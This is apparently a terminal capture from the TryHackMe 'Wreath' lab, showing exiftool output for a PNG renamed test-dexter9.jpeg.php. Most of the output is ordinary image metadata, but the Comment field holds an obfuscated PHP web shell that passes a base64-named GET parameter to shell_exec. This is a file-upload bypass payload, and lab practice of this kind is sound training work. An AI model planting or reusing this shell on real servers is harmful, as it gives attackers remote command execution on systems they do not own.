 ┌──(kali㉿Lab)-┤10.50.82.178├-[~/thm/wreath]
└─$ exiftool test-dexter9.jpeg.php
ExifTool Version Number         : 12.39
File Name                       : test-dexter9.jpeg.php
Directory                       : .
File Size                       : 303 KiB
File Modification Date/Time     : 2022:02:19 16:50:18-05:00
File Access Date/Time           : 2022:02:19 16:50:18-05:00
File Inode Change Date/Time     : 2022:02:19 16:50:18-05:00
File Permissions                : -rwxr-xr-x
File Type                       : PNG
File Type Extension             : png
MIME Type                       : image/png
Image Width                     : 1920
Image Height                    : 1080
Bit Depth                       : 8
Color Type                      : RGB with Alpha
Compression                     : Deflate/Inflate
Filter                          : Adaptive
Interlace                       : Noninterlaced
SRGB Rendering                  : Perceptual
Pixels Per Unit X               : 2835
Pixels Per Unit Y               : 2835
Pixel Units                     : meters
Modify Date                     : 2011:12:22 13:54:52
Comment                         : <?php $c0=$_GET[base64_decode('d3JlYXRo')];if(isset($c0)){echo base64_decode('PHByZT4=').shell_exec($c0).base64_decode('PC9wcmU+');}die();?>
Background Color                : 255 255 255
Image Size                      : 1920×1080
Megapixels                      : 2.1